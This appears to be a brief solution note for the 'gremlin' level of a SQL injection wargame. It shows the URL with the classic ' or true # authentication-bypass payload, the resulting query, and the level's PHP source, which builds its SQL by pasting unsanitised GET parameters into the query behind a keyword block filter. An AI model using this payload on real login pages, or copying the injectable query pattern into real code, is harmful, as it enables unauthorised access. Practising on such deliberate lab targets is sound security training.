 https://los.eagle-jump.org/grem
los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=%27%20or%20true%20#
query : select id from prob_gremlin where id='' or true ' and pw=''
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>